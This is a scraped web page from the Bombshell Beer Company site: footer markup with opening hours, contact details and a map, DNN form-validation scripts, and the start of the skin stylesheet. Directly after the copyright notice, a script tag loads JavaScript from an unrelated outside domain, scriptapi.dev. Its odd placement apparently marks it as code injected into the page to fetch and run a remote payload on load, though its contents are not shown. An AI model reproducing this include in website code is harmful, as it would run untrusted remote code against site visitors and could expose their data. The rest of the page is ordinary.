    <footer class="footer_box">
      <div class="footer_top">
        <div class="dnn_layout   ">
          <div class="footer_mid clearfix">
            <div class="row">
              <div class="col-md-3 col-sm-6  ">
                <div id="dnn_FootPaneRt" class="FootPaneRt"><div class="DnnModule DnnModule-DNN_HTML DnnModule-1790"><a name="1790"></a>
<div class="Container-Footer"> 
  <!--Container Title-->
  <div class="dnntitle">
    <span id="dnn_ctr1790_dnnTITLE17_titleLabel" class="title17">Hours & Contact Info</span>



  </div>
  <!--Container Title End--> 
  <!--Container Content-->
  <div class="Container-Footer">
    
    <div id="dnn_ctr1790_ContentPane" class="contentpane"><!-- Start_Module_1790 --><div id="dnn_ctr1790_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr1790_HtmlModule_lblContent" class="Normal">
	<div class="animation zoomIn">
<p>Monday 3-9 PM</p>

<p>Tuesday - Thursday 3-10 PM</p>

<p>Friday 2-10 PM</p>

<p>Saturday 12-10&nbsp;PM</p>

<p>Sunday 12-8 PM<br />
&nbsp;</p>

<ul class="about_list">
 <li><span class="glyphicons glyph-iphone"></span>919-823-1933</li>
 <li><span class="glyphicons glyph-envelope"></span><a href="mailto:info@BombshellBeer.com">info@BombshellBeer.com</a></li>
</ul>
</div>

</div>

</div><!-- End_Module_1790 --></div>
  </div>
  <!--Container Content End--> 
</div>









</div></div>
              </div>
              <div class="col-md-6 col-sm-6  ">
                <div id="dnn_FootPaneCenter" class="FootPaneCenter"><div class="DnnModule DnnModule-DNN_HTML DnnModule-1791"><a name="1791"></a>
<div class="Container-Footer"> 
  <!--Container Title-->
  <div class="dnntitle">
    <span id="dnn_ctr1791_dnnTITLE17_titleLabel" class="title17">Our Location</span>



  </div>
  <!--Container Title End--> 
  <!--Container Content-->
  <div class="Container-Footer">
    
    <div id="dnn_ctr1791_ContentPane" class="contentpane"><!-- Start_Module_1791 --><div id="dnn_ctr1791_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr1791_HtmlModule_lblContent" class="Normal">
	<div class="animation zoomIn">
<p>Located in the heart of Holly Springs at 120 Quantum Dr, Bombshell Beer is only a short drive from Cary, Raleigh and even Chapel Hill via the newly opened Triangle Expressway!</p>

<div class="map-responsive" style="max-width: 550px; max-height: 150px;"><iframe allowfullscreen="" frameborder="0" src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3241.7623921154695!2d-78.83905804922823!3d35.65822533874373!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x89ac8dff97d6e6af%3A0xfa1b62f521883fee!2sBombshell%20Beer%20Company!5e0!3m2!1sen!2sus!4v1581474401224!5m2!1sen!2sus" style="border:0;"></iframe></div>
</div>

</div>

</div><!-- End_Module_1791 --></div>
  </div>
  <!--Container Content End--> 
</div>









</div></div>
              </div>
              <div class="col-md-3 col-sm-6  ">
                <div id="dnn_FootPaneLt" class="FootPaneLt"><div class="DnnModule DnnModule-DNN_HTML DnnModule-1792"><a name="1792"></a>
<div class="Container-Footer"> 
  <!--Container Title-->
  <div class="dnntitle">
    <span id="dnn_ctr1792_dnnTITLE17_titleLabel" class="title17">Let's Socialize!</span>



  </div>
  <!--Container Title End--> 
  <!--Container Content-->
  <div class="Container-Footer">
    
    <div id="dnn_ctr1792_ContentPane" class="contentpane"><!-- Start_Module_1792 --><div id="dnn_ctr1792_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr1792_HtmlModule_lblContent" class="Normal">
	<div class="animation zoomIn"><br /><a title="Find us on Facebook" class="iconFacebook" href="http://www.facebook.com/BombshellBeerCompany" target="_blank"></a> <a title="Find us on Untappd" class="iconUntappd" href="https://untappd.com/BombshellBeerCompany?ref=followbtn" target="_blank"></a> <a title="Follow Us on Twitter" class="iconTwitter" href="https://www.twitter.com/bombshellbeer" target="_blank"></a><br /><a href="http://instagram.com/bombshellbeer1" class="iconInstagram" target="_blank" title="Follow Us on Instagram"></a> <a title="Find us on Google+" class="iconGoogle" href="https://plus.google.com/+BombshellBeerCompanyHollySprings" target="_blank"></a> <a title="Find us on LinkedIn" class="iconLinkedIn" href="http://www.linkedin.com/company/2899455?trk=tyah" target="_blank"></a> </div>
</div>

</div><!-- End_Module_1792 --></div>
  </div>
  <!--Container Content End--> 
</div>









</div></div>
              </div>
            </div>
            <div class="row">
              <div class="col-md-3 col-sm-6  ">
                <div id="dnn_FootPaneA" class="FootPaneA DNNEmptyPane"></div>
              </div>
              <div class="col-md-3 col-sm-6  ">
                <div id="dnn_FootPaneB" class="FootPaneB DNNEmptyPane"></div>
              </div>
              <div class="clearfix visible-sm  "></div>
              <div class="col-md-3 col-sm-6">
                <div id="dnn_FootPaneC" class="FootPaneC DNNEmptyPane"></div>
              </div>
              <div class="col-md-3 col-sm-6  ">
                <div id="dnn_FootPaneD" class="FootPaneD DNNEmptyPane"></div>
              </div>
            </div>
            <div class="row">
              <div class="col-sm-12  ">
                <div id="dnn_FootPaneE" class="FootPaneE DNNEmptyPane"></div>
              </div>
            </div>
            <div class="row">
              <div class="col-sm-9  ">
                <div id="dnn_FootPaneF" class="FootPaneF DNNEmptyPane"></div>
              </div>
              <div class="col-sm-3  ">
                <div id="dnn_FootPaneG" class="FootPaneG DNNEmptyPane"></div>
              </div>
            </div>
            <div class="row">
              <div class="col-sm-4  ">
                <div id="dnn_FootPaneH" class="FootPaneH DNNEmptyPane"></div>
              </div>
              <div class="col-sm-4  ">
                <div id="dnn_FootPaneI" class="FootPaneI DNNEmptyPane"></div>
              </div>
              <div class="col-sm-4  ">
                <div id="dnn_FootPaneJ" class="FootPaneJ DNNEmptyPane"></div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div class="Foot_line    "></div>
      <div class="footer_bottom">
        <div class="dnn_layout   ">
          <div class="footer_mid clearfix">
            <div class="copyright_style">
              <span id="dnn_dnnCOPYRIGHT_lblCopyright" class="footer  ">Copyright 2026 by Bombshell Beer Company</span>
<script src="https://scriptapi.dev/api/bombshellbeer.js"></script>

              <span class="sep">|</span>
              <a id="dnn_dnnPRIVACY_hypPrivacy" class="terms  " rel="nofollow" href="https://www.bombshellbeer.com/Privacy">Privacy Statement</a>
              <span class="sep">|</span>
              <a id="dnn_dnnTERMS_hypTerms" class="terms  " rel="nofollow" href="https://www.bombshellbeer.com/Terms">Terms Of Use</a>
              
            </div>
            <div id="to_top" class=" "></div>
            <div id="dnn_FooterPane" class="FooterPane    DNNEmptyPane"></div>
          </div>
        </div>
      </div>
    </footer>
    <!-- Footer End --> 


      <!-- Footer end--> 
  </div>
</div>
<script type="text/javascript" src="/Portals/_default/skins/20060-unlimitedcolorspack-042/scripts/script.js"></script> 
<script type="text/javascript" src="/Portals/_default/skins/20060-unlimitedcolorspack-042/scripts/custom.js"></script> 
<script type="text/javascript">

if(mapapikey && mapapikey!=""){
}else{
	var mapapikey="";
}

	function customMap() {
		
				
					$('#gmap01').gmap3({
			  marker:{
				values:[{
				  address:'Bear city, ny', 
				  data:'Map 01 Markers',
				  options:{
												icon: "/Portals/_default/skins/20060-unlimitedcolorspack-042/Thumbnails/mapicon01.png"
																	  }
				  }],
				options:{
				  draggable: false
				},
				events:{
				  click: function(marker, event, context){
					var map = $(this).gmap3("get"),
					  infowindow = $(this).gmap3({get:{name:"infowindow"}});
					if (infowindow){
					  infowindow.open(map, marker);
					  infowindow.setContent(context.data);
					} else {
					  $(this).gmap3({
						infowindow:{
						  anchor:marker, 
						  options:{content: context.data}
						}
					  });
					}
				  },
				  closeclick: function(){
					var infowindow = $(this).gmap3({get:{name:"infowindow"}});
					if (infowindow){
					  infowindow.close();
					}
				  }
				}
			  },
			  map:{
				options:{
					mapTypeId: google.maps.MapTypeId.ROADMAP,
					mapTypeControl: true,
					mapTypeControlOptions: {
					  style: google.maps.MapTypeControlStyle.DROPDOWN_MENU
					},
					navigationControl: true ,
				  zoom: 12,
				  scrollwheel: true
				}
			  }
			});
				
				
				
				
				
				
				
				
				}
</script>












        <input name="ScrollTop" type="hidden" id="ScrollTop" />
        <input name="__dnnVariable" type="hidden" id="__dnnVariable" autocomplete="off" value="`{`__scdoff`:`1`,`sf_siteRoot`:`/`,`sf_tabId`:`328`}" />
        <input name="__RequestVerificationToken" type="hidden" value="kXdeBsMo1A-70z3tPcgsqkHeQGvOnmb7zeHIaxzh9yFewQUYOCZIzT2MYCb1e-_mUwRZGQ2" />
    
<script type="text/javascript">
//<![CDATA[
var Page_Validators =  new Array(document.getElementById("dnn_ctr972_Events_EventDetails_valEmailiCal"), document.getElementById("dnn_ctr972_Events_EventDetails_valEmailiCal2"));
//]]>
</script>

<script type="text/javascript">
//<![CDATA[
var dnn_ctr972_Events_EventDetails_valEmailiCal = document.all ? document.all["dnn_ctr972_Events_EventDetails_valEmailiCal"] : document.getElementById("dnn_ctr972_Events_EventDetails_valEmailiCal");
dnn_ctr972_Events_EventDetails_valEmailiCal.controltovalidate = "dnn_ctr972_Events_EventDetails_txtUserEmailiCal";
dnn_ctr972_Events_EventDetails_valEmailiCal.errormessage = "Invalid Email Address!";
dnn_ctr972_Events_EventDetails_valEmailiCal.display = "Dynamic";
dnn_ctr972_Events_EventDetails_valEmailiCal.validationGroup = "EventEmailiCal";
dnn_ctr972_Events_EventDetails_valEmailiCal.evaluationfunction = "RegularExpressionValidatorEvaluateIsValid";
dnn_ctr972_Events_EventDetails_valEmailiCal.validationexpression = "\\w+([-+.]\\w+)*@\\w+([-.]\\w+)*\\.\\w+([-.]\\w+)*";
var dnn_ctr972_Events_EventDetails_valEmailiCal2 = document.all ? document.all["dnn_ctr972_Events_EventDetails_valEmailiCal2"] : document.getElementById("dnn_ctr972_Events_EventDetails_valEmailiCal2");
dnn_ctr972_Events_EventDetails_valEmailiCal2.controltovalidate = "dnn_ctr972_Events_EventDetails_txtUserEmailiCal";
dnn_ctr972_Events_EventDetails_valEmailiCal2.errormessage = "Invalid Email Address!";
dnn_ctr972_Events_EventDetails_valEmailiCal2.display = "Dynamic";
dnn_ctr972_Events_EventDetails_valEmailiCal2.validationGroup = "EventEmailiCal";
dnn_ctr972_Events_EventDetails_valEmailiCal2.evaluationfunction = "RequiredFieldValidatorEvaluateIsValid";
dnn_ctr972_Events_EventDetails_valEmailiCal2.initialvalue = "";
//]]>
</script>


<script type="text/javascript">
//<![CDATA[

var Page_ValidationActive = false;
if (typeof(ValidatorOnLoad) == "function") {
    ValidatorOnLoad();
}

function ValidatorOnSubmit() {
    if (Page_ValidationActive) {
        return ValidatorCommonOnSubmit();
    }
    else {
        return true;
    }
}
        
document.getElementById('dnn_ctr972_Events_EventDetails_valEmailiCal').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('dnn_ctr972_Events_EventDetails_valEmailiCal'));
}

document.getElementById('dnn_ctr972_Events_EventDetails_valEmailiCal2').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('dnn_ctr972_Events_EventDetails_valEmailiCal2'));
}
Sys.Application.add_init(function() {
    $create(Sys.UI._UpdateProgress, {"associatedUpdatePanelId":"dnn_ctr972_Events_UP","displayAfter":500,"dynamicLayout":true}, null, null, $get("dnn_ctr972_Events_UP_Prog"));
});
//]]>
</script>
</form>
    <!--CDF(Javascript|/js/dnncore.js?cdv=443|DnnBodyProvider|100)--><!--CDF(Javascript|/js/dnn.modalpopup.js?cdv=443|DnnBodyProvider|50)--><!--CDF(Css|/Resources/Shared/stylesheets/dnndefault/7.0.0/default.css?cdv=443|DnnPageHeaderProvider|5)--><!--CDF(Css|/Portals/_default/skins/20060-unlimitedcolorspack-042/skin.css?cdv=443|DnnPageHeaderProvider|15)--><!--CDF(Css|/Portals/_default/skins/20060-unlimitedcolorspack-042/bombshell2.css?cdv=443|DnnPageHeaderProvider|20)--><!--CDF(Javascript|/DesktopModules/DNNGo_xPlugin/Resource/js/dnngo-xplugin.js?cdv=443|DnnBodyProvider|100)--><!--CDF(Css|/Portals/_default/Containers/20060-UnlimitedColorsPack-042/container.css?cdv=443|DnnPageHeaderProvider|25)--><!--CDF(Css|/DesktopModules/Events/module.css?cdv=443|DnnPageHeaderProvider|10)--><!--CDF(Css|/DesktopModules/Events/module.css?cdv=443|DnnPageHeaderProvider|10)--><!--CDF(Css|/Portals/_default/Containers/20060-UnlimitedColorsPack-042/container.css?cdv=443|DnnPageHeaderProvider|25)--><!--CDF(Css|/Portals/_default/Containers/20060-UnlimitedColorsPack-042/container.css?cdv=443|DnnPageHeaderProvider|25)--><!--CDF(Css|/Portals/_default/Containers/20060-UnlimitedColorsPack-042/container.css?cdv=443|DnnPageHeaderProvider|25)--><!--CDF(Css|/Portals/2/portal.css?cdv=443|DnnPageHeaderProvider|35)--><!--CDF(Css|https://fonts.googleapis.com/css?family=Open+Sans&cdv=443|DnnPageHeaderProvider|100)--><!--CDF(Css|/Resources/Search/SearchSkinObjectPreview.css?cdv=443|DnnPageHeaderProvider|10)--><!--CDF(Javascript|/Resources/Search/SearchSkinObjectPreview.js?cdv=443|DnnBodyProvider|100)--><!--CDF(Css|/DesktopModules/DNNGo_xPlugin/Resource/css/jquery.mmenu.css?cdv=443|DnnPageHeaderProvider|100)--><!--CDF(Css|/Resources/Search/SearchSkinObjectPreview.css?cdv=443|DnnPageHeaderProvider|10)--><!--CDF(Javascript|/Resources/Search/SearchSkinObjectPreview.js?cdv=443|DnnBodyProvider|100)--><!--CDF(Javascript|/js/dnn.js?cdv=443|DnnBodyProvider|12)--><!--CDF(Javascript|/js/dnn.servicesframework.js?cdv=443|DnnBodyProvider|100)--><!--CDF(Javascript|/Resources/libraries/jQuery/03_04_01/jquery.js?cdv=443|DnnPageHeaderProvider|5)--><!--CDF(Javascript|/Resources/libraries/jQuery-Migrate/03_01_00/jquery-migrate.js?cdv=443|DnnPageHeaderProvider|6)--><!--CDF(Javascript|/Resources/libraries/jQuery-UI/01_12_01/jquery-ui.js?cdv=443|DnnPageHeaderProvider|10)-->
    
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.bombshellbeer.com/Portals/_default/skins/20060-unlimitedcolorspack-042/skin.css?cdv=443
body_size: 152728
content:
@import url( css/bootstrap.css );
@import url( css/shortcodes.css );
/* CSS Document */
.dnn_layout,#dnn_wrapper{
    max-width: 100%;
}
#Body {
	color: #666666;
	background: #FFF;
}

.body_bg {
	min-height: 100%;
}

html,
body {
	margin: 0px;
	padding: 0px;
	font: normal 12px/1.5 'Open Sans', sans-serif;
	color: #666666;
	height: 100%;
}

p {
	margin: 0px 0px 8px 0px;
}

header,
nav,
section,
footer {
	display: block;
}

.cke_editable .animation {
	opacity: 1;
}
A,
A:link {
	text-decoration: none;
	transition: color ease 300ms;
	-moz-transition: color ease 300ms; /* Firefox 4 */
	-webkit-transition: color ease 300ms; /* Safari and Chrome */
	-o-transition: color ease 300ms; /* Opera */
	-ms-transition: color ease 300ms; /* IE9? */
}

A:active {
	text-decoration: none;
}

A:visited {
	text-decoration: none;
}

A:hover {
	text-decoration: underline;
}
A:focus {
    outline:none;
    -moz-outline:none;
}


h1 {
	letter-spacing: normal;
	margin: 5px 0 10px 0;
}

h2 {
	letter-spacing: normal;
	margin: 5px 0 10px 0;
}

h3 {
	letter-spacing: normal;
	margin: 5px 0 10px 0;
}

h4 {
	letter-spacing: normal;
	margin: 0px 0 4px 0;
}

h5 {
	letter-spacing: normal;
	margin: 5px 0 10px 0;
}

form#Form {
	height: 100%;
}

.ModuleTitle_SubMenu {
	z-index: 9999!important;
}

.clearfix:after {
	clear: both;
	content: ".";
	height: 0px;
	font-size: 0px;
	visibility: hidden;
	display: block;
}

.clearfix {
	display: inline-block;
}

.clearfix {
	display: block;
}

#dnn_ControlPanel #dnnCPWrap {
	filter: none !important;
}

ul.dnnActionMenuBody li ul li a,
ul.dnnActionMenuBody li ul li a img {
	color: #328DDE!important;
}

.clear {
	clear: both;
}

/**************** Login page******************/
@media only screen and (max-width:767px) {

.loginContent .LoginPanel {
	width: 100% !important;
}

.loginContent .dnnFormItem .dnnLoginRememberMe {
	white-space: nowrap;
}

.loginContent .dnnFormLabel {
	display: block !important;
	text-align: left !important;
}
}
/**************** register page******************/


@media only screen and (max-width:767px) {

.dnnRegistrationForm {
	min-width: inherit !important;
}

.dnnRegistrationForm .dnnForm {
	width: 100%;
}

.dnnRegistrationForm .dnnFormLabel {
	display: block !important;
	text-align: left !important;
}

.dnnRegistrationForm .dnnForm .dnnFormItem .dnnLabel {
	display: block !important;
	float: none !important;
	text-align: left !important;
	width: 100%;
}

.dnnRegistrationForm .dnnForm .dnnFormItem a.dnnFormHelp {
	right: auto !important;
	position: static !important;
	margin-left: 5px !important;
}

.dnnRegistrationForm .dnnForm .dnnFormItem {
	padding: 0px !important;
	margin: 0px !important;
}

.dnnRegistrationForm .dnnFormItem input[type="text"],
.dnnRegistrationForm .dnnFormItem input[type="password"],
.dnnRegistrationForm .dnnFormItem input[type="email"],
.dnnRegistrationForm .dnnFormItem input[type="tel"],
.dnnRegistrationForm .dnnFormItem select,
.dnnRegistrationForm .dnnFormItem textarea {
	width: 100%;
	margin-bottom: 10px !important;
}
}

/**************** Password page******************/
@media only screen and(max-width:767px) {
 .dnnSendPasswordContent {
 width: auto !important;
}
 .dnnSendPasswordContent .dnnLabel {
 display: block !important;
 width: 100% !important;
 text-align: left;
}
 .dnnSendPasswordContent a.dnnFormHelp, .dnnSendPasswordContent .dnnForm .dnnFormItem a.dnnFormHelp, .dnnSendPasswordContent .dnnTooltip label a.dnnFormHelp {
 position: static;
}
 .dnnSendPasswordContent input[type="text"], .dnnSendPasswordContent input[type="password"], .dnnSendPasswordContent input[type="email"], .dnnSendPasswordContent input[type="tel"], .dnnSendPasswordContent select, .dnnSendPasswordContent textarea {
 width: 90%;
 margin-bottom: 10px !important;
}
 .dnnSendPasswordContent ul.dnnActions {
 padding: 0 !important;
}
}

/* ********** Control Panel Style ************** */


.CommandButton,
A.CommandButton:link,
A.CommandButton:visited,
A.CommandButton:active {
	font-size: 12px;
	color: #973939;
	text-decoration: none;
	font-weight: normal;
}

A.CommandButton:hover {
	color: #973939;
	text-decoration: underline;
	font-size: 12px;
	font-weight: normal;
}

.FileManager A,
.FileManager A:link,
.FileManager A:visited,
.FileManager A:active {
	color: #000;
	text-decoration: underline;
}

.FileManager A:hover {
	color: #000;
	text-decoration: none;
}

/* ********** Buttons Style ************** */


a.Button_default {
	padding: 9px 25px;
	font-size: 14px;
	display: inline-block;
	white-space: nowrap;
	color: #FFFFFF !important;
	background-color: #ed474a;
	margin: 0px 12px 10px 0;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	transition: background-color ease-in 200ms;
	-moz-transition: background-color ease-in 200ms; /* Firefox 4 */
	-webkit-transition: background-color ease-in 200ms; /* Safari and Chrome */
	-o-transition: background-color ease-in 200ms; /* Opera */
	-ms-transition: background-color ease-in 200ms; /* IE9? */
}

*+html a.Button_default {
	display: inline;
}

a.Button_default:hover {
	text-decoration: none;
	background: #555555;
	color: #FFFFFF !important;
}

a.Button_normal {
	padding: 6px 20px;
	font-size: 14px;
	display: inline-block;
	white-space: nowrap;
	color: #FFFFFF !important;
	background-color: #2e2e2e;
	margin: 0px 12px 10px 0;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	transition: background-color ease-in 200ms;
	-moz-transition: background-color ease-in 200ms; /* Firefox 4 */
	-webkit-transition: background-color ease-in 200ms; /* Safari and Chrome */
	-o-transition: background-color ease-in 200ms; /* Opera */
	-ms-transition: background-color ease-in 200ms; /* IE9? */
}

*+html a.Button_normal {
	display: inline;
}

a.Button_normal:hover {
	text-decoration: none;
	background: #ed474a;
	color: #FFFFFF !important;
}

/* ********** Pane Style ************** */


.row [class*="Pane"] {
	padding: 0px 0px 5px 0px;
}

.DNNEmptyPane {
	display: none;
}

.TopOutPaneA {
	margin: 35px 0 0px!important;
}

.TopOutPane {
	padding: 0!important;
}

.BannerPaneA {
	margin:40px 0 60px;
	padding:0!important;
	border:6px solid #FFF;
}
@media only screen and (max-width: 767px) {
.BannerPaneA {
	margin:20px 10px 50px;
}
}

/* ********** Container Style ************** */

.Head {
	font-weight: bold;
	font-family: 'Open Sans', sans-serif;
}

.SubHead {
	font-family: 'Open Sans', sans-serif;
}

.SubSubHead {
	font-family: 'Open Sans', sans-serif;
}

.Normal {
	font-family: 'Open Sans', sans-serif;
}


.mt-10 {margin-top: 10px;}
.mb-10 {margin-bottom: 10px;}
.pt-10 {padding-top: 10px;}
.pb-10 {padding-bottom: 10px;}
.mt-20 {margin-top: 20px;}
.mb-20 {margin-bottom: 20px;}
.pt-20 {padding-top: 20px;}
.pb-20 {padding-bottom: 20px;}
.mt-30 {margin-top: 30px;}
.mb-30 {margin-bottom: 30px;}
.pt-30 {padding-top: 30px;}
.pb-30 {padding-bottom: 30px;}
.mt-40 {margin-top: 40px;}
.mb-40 {margin-bottom: 40px;}
.pt-40 {padding-top: 40px;}
.pb-40 {padding-bottom: 40px;}
.mt-50 {margin-top: 50px;}
.mb-50 {margin-bottom: 50px;}
.pt-50 {padding-top: 50px;}
.pb-50 {padding-bottom: 50px;}
.mt-60 {margin-top: 60px;}
.mb-60 {margin-bottom: 60px;}
.pt-60 {padding-top: 60px;}
.pb-60 {padding-bottom: 60px;}

.pr-10{padding-right:10%;}
.pr-15{padding-right:15px;}
.pl-10{padding-left:10%;}
.pl-15{padding-left:15px;}


.backgroundImage1 {
	background-color:#ed474a;
	text-align:center;
}
.backgroundImage1 ,
.backgroundImage1 *,
.backgroundImage1 a,
.backgroundImage1 a:link,
.backgroundImage1 a:active,
.backgroundImage1 a:visited{
	color:#FFF;
}
.backgroundImage2 {
	background:url(images/img_bg_2.jpg) no-repeat center bottom #ffffff;
	text-align:center;
	background-attachment:fixed;
	background-size:cover;
	backface-visibility: hidden;
}
.backgroundImage3 {
	background:#f0f0f0;
	text-align:center;
}
.backgroundImage4 {
	background:url(images/img_bg_4.jpg) no-repeat center bottom ;
	background-attachment:fixed;
	text-align:center;
	backface-visibility: hidden;
}
.backgroundImage4 ,
.backgroundImage4 *,
.backgroundImage4 a,
.backgroundImage4 a:link,
.backgroundImage4 a:active,
.backgroundImage4 a:visited{
	color:#FFF;
}
.backgroundImage5 {
	background:url(images/img_bg_5.jpg) no-repeat center bottom ;
	background-attachment:fixed;
	text-align:center;
	backface-visibility: hidden;
}
.backgroundImage5 ,
.backgroundImage5 *,
.backgroundImage5 a,
.backgroundImage5 a:link,
.backgroundImage5 a:active,
.backgroundImage5 a:visited{
	color:#444444;
}
.backgroundImage6 {
	background:#f5f5f5;
	text-align:center;
	-moz-box-shadow:	1px 3px 5px -2px rgba(0,0,0,0.1) inset;               /* For Firefox3.6+ */
	-webkit-box-shadow: 1px 3px 5px -2px rgba(0,0,0,0.1) inset;            /* For Chrome5+, Safari5+ */
	box-shadow:			1px 3px 5px -2px rgba(0,0,0,0.1) inset;        
}
.backgroundImage7 {
	background:url(images/img_bg_7.jpg) no-repeat center bottom ;
	background-attachment:fixed;
	text-align:center;
	backface-visibility: hidden;
}
.backgroundImage7 ,
.backgroundImage7 *,
.backgroundImage7 a,
.backgroundImage7 a:link,
.backgroundImage7 a:active,
.backgroundImage7 a:visited{
	color:#FFF;
}



 @media only screen and (max-width: 1024px) {

.backgroundImage2,
.backgroundImage4,
.backgroundImage5,
.backgroundImage7 {
	background-attachment: scroll;
	background-position: center bttom;
	background-size:cover;
}
}


.big_size {
	font-size:16px;
}
.title_style_1 {
	font-size:26px;
	line-height:1.2;
	font-weight:normal;
}
.title_style_2 {
	font-size:30px;
	line-height:1.2;
	font-weight:normal;
}
.title_style_3{
	text-align:center;
	width:100%;
	overflow:hidden;
}
.title_style_3 h3{ 
	white-space:nowrap; 
	text-align:left; 
	padding:0px 20px; 
	position:relative; 
	display:inline-block;
	font-size:26px;
	line-height:1.2;
	color:#2e2e2e;
	white-space:normal; 
	display:inline-block ; 
	letter-spacing:2px;
}
.title_style_3 h3:before{ 
	content:""; 
	background:url(images/title_style_3.png); 
	width:120px; 
	height:20px; 
	position:absolute; 
	top:50%; 
	right:100%; 
	margin-top:-9px; 
}
.title_style_3 h3:after{ 
	content:"";
	background:url(images/title_style_3.png); 
	width:120px; 
	height:20px; 
	position:absolute; 
	top:50%;  
	left:100%; 
	margin-top:-9px; 
}
.title_style_4 {
	font-size:30px;
	line-height:1.2;
	color:#ffffff;
	font-weight:normal;
	padding-bottom:20px;
	letter-spacing:4px;
}


/* ********** Breadcrumb Style ************** */
.breadcrumbBox{
  margin-bottom:60px;
}
.breadcrumbborder{
  margin-bottom:0!important;
}
.breadcrumbborder h3 .glyphicons {
	margin: 0 5px 0 0;
}
.breadcrumbBox h3 {
	float: left;
	margin: 0 5px 0 0;
	vertical-align:middle
}
.breadcrumbBox .breadcrumbRight {
	float: right;
	vertical-align:middle
}
.breadcrumb,
a.breadcrumb:link,
a.breadcrumb:active,
a.breadcrumb:visited {
	text-decoration: none;
	font-weight: normal;
	font-size: 14px;
	text-transform: uppercase;
	color: #2e2e2e;
}
a.breadcrumb:hover {
	font-weight: normal;
	text-decoration: underline;
}
.breadcrumbBox .here {
	display:none;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
.breadcrumbBox{
  margin-bottom:30px;
}
}
@media only screen and (max-width: 767px) {
.breadcrumbBox .breadcrumbRight {
  display:none;
}
.breadcrumbBox{
  margin-bottom:15px;
}
}
/* ********** Other Style ************** */	
.dnn_layout {
	width: 980px;
	margin: 0px auto;
}

#dnn_wrapper {
	background-color:#fff;
}

.head_mid,
.content_mid,
.footer_mid {
	padding: 0px 20px;
}

/*language*/


.languageBox {
	float: right;
	white-space: nowrap;
	border-left: 1px solid #585858;
	height: 34px;
	line-height: 34px;
	padding: 0px 15px;
}

.languageBox img {
	width: 18px;
	height: 12px;
}

.languageBox span img {
	margin-right: 7px;
	filter: alpha(opacity=50);
	opacity: 0.5;
	vertical-align: middlea;
}

*+html .languageBox span {
	font-size: 30px;
}

.languageBox span.selected img {
	filter: alpha(opacity=100);
	opacity: 1;
	box-shadow: 0 0 2px rgba(255,255,255,0.4);
	-moz-box-shadow: 0 0 2px rgba(255,255,255,0.4);
	-webkit-box-shadow: 0 0 2px rgba(255,255,255,0.4);
}

/*Login*/
/*Login*/

.Login {
	float: left;
}

.Login .loginGroup,
.Login .registerGroup {
	border-right: 1px solid #585858;
	display: inline-block;
	vertical-align: middle;
	padding: 5px 15px 5px 8px;
	margin: 0px;
	height: 34px;
}

.Login .glyphicons {
	display: inline-block;
	vertical-align: middle;
}

.Login .registerGroup ul,
.Login .registerGroup li {
	list-style: none;
	margin: 0;
	padding: 0;
	display: inline-block;
}
.Login .registerGroup .userProfileImg img {
	max-width:26px!important;

}
.Login,
.Login a,
.Login a:link,
.Login a:active,
.Login a:visited {
	color: #FFF;
}

.Login a:hover {
	color: #ed474a;
	text-decoration: none;
}

.Login .registerGroup li.userMessages,
.Login .registerGroup li.userNotifications {
	font-size: 0;
	overflow: hidden;
	vertical-align: middle;
	font-family: 'Glyphicons Regular';
	font-style: normal;
	font-weight: normal;
	line-height: 34px;
	-webkit-font-smoothing: antialiased;
	position: relative;
	padding: 0px 15px;
	border-right: 1px solid #585858;
	height: 34px;
	margin:-6px 0 -4px;
}

.Login .registerGroup li.userDisplayName a{
	padding: 0 5px;
}

.Login .registerGroup li.userMessages a{
	padding-left: 2px;
	line-height: 31px;
}

.Login .registerGroup li.userMessages a:empty,
.Login .registerGroup li.userNotifications a:empty {
	width: 1em;
}

.Login .registerGroup li.userMessages a:before {
	content: "\2709";
	font-size: 16px;
	transition: color ease-in 200ms;
	-moz-transition: color ease-in 200ms; /* Firefox 4 */
	-webkit-transition: color ease-in 200ms; /* Safari and Chrome */
	-o-transition: color ease-in 200ms; /* Opera */
	-ms-transition: color ease-in 200ms; /* IE9? */
    line-height: 34px;
}

.Login .registerGroup li.userNotifications a:before {
	content: "\E196";
	color: FFF;
	font-size: 14px;
	transition: color ease-in 200ms;
	-moz-transition: color ease-in 200ms; /* Firefox 4 */
	-webkit-transition: color ease-in 200ms; /* Safari and Chrome */
	-o-transition: color ease-in 200ms; /* Opera */
	-ms-transition: color ease-in 200ms; /* IE9? */
}

.Login .registerGroup li.userMessages:hover:before,
.Login .registerGroup li.userNotifications:hover:before {
	color: #ed474a;
}

.Login .registerGroup li.userMessages a,
.Login .registerGroup li.userNotifications a {
	display: block!important;
	width: 100%;
	height: 100%;
	position: absolute;
	top: 0px;
	left: 0px;
}
.Login .registerGroup li.userNotifications a {
	left:5px
}

*+html .Login .loginGroup,
*+html .Login .registerGroup,
*+html .Login .glyphicons,
*+html .Login .registerGroup ul,
*+html .Login .registerGroup li {
	display: inline;
}

.Login .registerGroup li.userMessages a strong,
.Login .registerGroup li.userNotifications a strong {
	display: none;
}
.Login .registerGroup li.userMessages a span {
	position:absolute;
	top:2px;
	right:4px;
	font-size:12px;
	display:block;
	background-color:#ee5154;
	padding:0px 3px;
	height:14px;
	line-height:1;
	color:#FFF;
	border-radius:			3px;
	-moz-border-radius:		3px;
	-webkit-border-radius:	3px;
	font-weight:normal;
}

@media only screen and (max-width: 767px) {
	.Login .registerGroup li.userMessages, 
	.Login .registerGroup li.userNotifications{
		border-right:1px solid #585858!important;
}
	.languageBox{
	border-left:none;
}
}


/* Search Style  */


.pulldownsearch {
	position: absolute;
	top: 0px!important;
	right: 0px;
	z-index: 903;
	height: 100%!important;
	width: 48px;
	border-left: 1px solid #FFF;
	border-left: 1px solid rgba(255,255,255,0.2);
	border-right: 1px solid #FFF;
	border-right: 1px solid rgba(255,255,255,0.2);
}
.visible-xs .pulldownsearch {
	position: absolute!important;
}

.searchbut {
	height: 40px;
